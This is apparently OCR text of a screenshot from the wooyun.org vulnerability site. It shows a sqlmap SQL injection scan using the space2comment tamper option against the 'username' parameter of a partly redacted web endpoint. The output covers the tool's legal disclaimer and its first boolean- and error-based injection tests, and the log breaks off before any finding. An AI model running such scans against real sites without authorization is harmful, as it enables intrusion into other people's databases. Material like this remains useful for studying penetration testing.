 C:\Python27\sqlmap>sqlmap.py -u "http://x com//WebUser/CheckUserNam
/?username=1" --tamper=space2comment.py
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:29:04
[21:29:04] [INFO] loading tamper script 'space2comment'
[21:29:04] [INFO] testing connection to the target URL
[21:29:04] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[21:29:05] [INFO] target URL is stable
[21:29:05] [INFO] testing if GET parameter 'username' is dynamic
[21:29:06] [WARNING] GET parameter 'username' does not appear dynamic
[21:29:06] [WARNING] heuristic (basic) test shows that GET parameter 'username'
might not be injectable
[21:29:06] [INFO] testing for SQL injection on GET parameter 'username'
[21:29:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:29:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
[21:29:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:29:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
www.wooyun.org